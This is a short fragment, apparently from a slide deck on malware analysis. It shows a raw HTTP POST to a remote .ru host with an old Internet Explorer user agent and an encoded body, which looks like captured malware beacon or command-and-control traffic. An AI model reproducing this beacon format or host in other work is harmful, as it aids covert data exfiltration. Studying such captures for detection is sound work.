 POST /index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: sqwasd123.myjino.ru
Content-Length: 115
Cache-Control: no-cache
...&f.&f.&f.@..0c.0f.&g.&f.&f.&f.Bp.1..&f.&g.&f.&f.&f.&f.&f.&f.&f.&g.&f.&f.Gp.5..0b.0a.0a.1..0a.
0l.Fp.2p.1p.;p.2